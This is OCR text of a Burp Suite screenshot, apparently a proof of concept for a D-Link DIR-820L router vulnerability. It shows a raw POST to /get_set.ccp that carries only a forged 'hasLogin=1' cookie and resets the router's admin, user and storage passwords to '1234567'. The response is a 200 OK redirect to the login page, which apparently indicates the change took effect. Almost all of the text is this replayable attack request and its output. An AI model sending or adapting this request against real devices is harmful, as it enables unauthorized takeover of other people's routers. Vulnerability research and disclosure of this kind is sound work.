 Activities
Burp Suite Community Edition
T5 09:14
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /get_set.ccp HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 627
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/xml, text/xml, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Origin: http://192.168.0.1
10 Referer: http://192.168.0.1/tools_admin.asp
11 Accept-Encoding: gzip, deflate, br
12 Cookie: hasLogin=1
13 Connection: keep-alive
14
15 ccp_act=set&ccpSubEvent=CCP_SUB_ADMIN&ccpSubEvent2=
CCP_SUB_WEBPAGE_APPLY&nextPage=login.asp&adminCfg_SystemName_1.1.0.0=
DIR-820L&adminCfg_GraphAuthenticationEnable_1.1.0.0=0&
adminCfg_HttpsServerEnable_1.1.0.0=1&
adminCfg_RemoteManagementEnable_1.1.0.0=0&
adminCfg_RemoteAdminHttpPort_1.1.0.0=8080&
adminCfg_RemoteAdminHttpsEnable_1.1.0.0=0&
adminCfg_RemoteAdminInboundFilter_1.1.0.0=255&adminCfg_Detail_1.1.0.0=
Allow
All&loginInfo_Username_1.1.1.0=admin&loginInfo_Username_1.1.2.0=user&l
oginInfo_Password_1.1.1.0=1234567&igdStorageAdmin_Password_1.1.1.0=123
4567&dhcpCfg_HostName_1.1.1.0=DIR-820L&sgDhcpCfg_HostName_1.1.1.0=DIR-
820L
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Thu, 29 May 2025 02:12:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Cache-Control: max-age=0
7 Expires: Thu, 29 May 2025 02:12:00 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.9
10 Connection: close
11
12 <script>
location.replace('login.asp');
</script>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 18
Request cookies 1
Request headers 12
Response headers 9
Inspector
Notes
Custom actions
Done
352 bytes | 859 millis
Event log (3) All issues
Memory: 256.6MB
Disabled